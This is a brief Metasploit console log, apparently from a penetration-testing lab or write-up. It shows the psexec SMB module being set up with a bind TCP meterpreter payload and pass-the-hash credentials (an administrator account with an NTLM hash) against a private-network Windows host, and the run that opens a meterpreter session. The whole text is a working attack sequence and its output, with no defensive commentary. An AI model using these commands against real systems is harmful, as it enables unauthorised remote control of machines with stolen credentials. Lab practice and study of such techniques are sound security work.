 msf6 exploit(windows/smb/psexec) > set lhost 192.168.93.30
lhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set lport 4567
lport => 4567
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass 000000000000000000000000000000
00:ab89b1295e69d353dd7614c7a3a80cec
smbpass => 00000000000000000000000000000000:ab89b1295e69d353dd7614c7a3a80cec
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445|WHOAMIANONY as us
er 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] Started bind TCP handler against 192.168.93.30:4567
[*] Sending stage (175174 bytes) to 192.168.93.30
[*] Meterpreter session 6 opened (192.168.52.128:38643 -> 192.168.93.30:4567
) at 2022-03-07 20:33:15 -0500
meterpreter >